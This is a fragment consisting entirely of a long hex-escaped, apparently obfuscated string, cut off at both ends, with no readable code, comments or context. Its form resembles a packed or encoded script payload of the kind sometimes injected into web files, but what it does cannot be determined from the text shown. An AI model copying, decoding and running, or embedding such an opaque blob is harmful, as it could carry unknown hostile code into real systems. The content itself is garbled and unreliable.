5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c